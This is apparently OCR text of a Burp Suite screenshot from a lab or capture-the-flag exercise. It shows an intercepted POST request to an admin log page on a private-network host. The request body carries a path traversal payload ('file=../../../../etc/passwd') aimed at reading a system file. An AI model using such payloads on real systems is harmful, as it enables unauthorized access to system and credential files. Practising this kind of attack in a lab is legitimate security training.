 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.54.101:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
1 POST /admin/dashboard.php?page=log HTTP/1.1
2 Host: 192.168.54.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 15
9 Origin: http://192.168.54.101
10 Connection: close
11 Referer: http://192.168.54.101/admin/dashboard.php?page=log
12 Cookie: pass=serdesfsefhijosefjtfgyuhjiosefdfthgyjh
13 Upgrade-Insecure-Requests: 1
14
15 file=../../../../../../../../etc/passwd
INSPECTOR
Admin area Problem loading page
192.168.54.101/admin/dashboard.php?page=log
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
Home Users Date Logs Ping
show log:
log_03.txt
log_02.txt
log_01.txt
Get the log